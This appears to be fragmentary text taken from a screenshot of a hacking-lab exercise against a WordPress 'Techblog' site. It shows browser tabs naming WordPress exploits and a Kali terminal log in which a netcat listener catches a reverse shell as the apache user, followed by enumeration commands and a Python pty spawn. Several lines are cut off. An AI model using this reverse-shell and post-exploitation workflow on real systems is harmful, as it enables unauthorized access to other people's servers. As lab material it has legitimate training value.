 Techblog | Virtual Hackin
404 Not Found
Edit Themes ‹ Techblog — W
Exploit - WordPress Bac
WordPress Plugin Site Im
10.13.1.3//wp-content/themes/twentyseventeen/archive.php
Kali Linux Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Not Found
The requested URL /wp-content/themes/twentythirteen/archive.php was not found on this server.
root@kali: ~
root@kali: ~ root@kali: ~
^C
root@kali:~# nc -nvlp 1288
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1288
Ncat: Listening on 0.0.0.0:1288
Ncat: Connection from 10.13.1.3.
Ncat: Connection from 10.13.1.3:44373.
Linux techblog.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon
GNU/Linux
12:23:47 up 3:58, 0 users, load average: 0.00, 0.01, 0.
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$ uname -a
uname -a
Linux techblog.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon
GNU/Linux
sh-4.2$ sudo -l
sudo -l
sudo: sorry, you must have a tty to run sudo
sh-4.2$ python -c 'import pty; pty.spawn("/bin/bash");'